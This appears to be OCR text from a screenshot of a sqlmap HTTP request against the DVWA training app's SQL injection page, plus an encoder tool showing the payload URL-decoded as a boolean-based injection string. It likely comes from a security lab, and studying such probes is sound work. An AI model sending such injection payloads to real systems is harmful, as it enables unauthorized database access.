 GET https://dvwa. /vulnerabilities/sqli/?id=1%22%29%20AS%20gwtr%20WHERE%207989%3D7989%20AND%207741%3D7741%23&Submit=Submit HTTP/1.1
Connection: close
Accept: */*
User-Agent: sqlmap/1.6.6.4#dev (https://sqlmap.org)
Host: dvwa.sec542.org
Cookie: PHPSESSID=lj1gugoprduur56u8lml5q373c; security=low
Cache-Control: no-cache
Encode/Decode/Hash
Text to be encoded/decoded/hashed:
id=1%22%29%20AS%20gwtr%20WHERE%207989%3D7989%20AND%207741%3D7741%23&Submit=Submit
Reset
Encode Decode Hash Illegal UTF8 Unicode
Base64 Decode
IllegalArgumentException: Input byte array has wrong 4-byte ending unit
Base64 URL Decode
IllegalArgumentException: Input byte array has wrong 4-byte ending unit
URL Decode
id=1") AS gwtr WHERE 7989=7989 AND 7741=7741#&Submit=Submit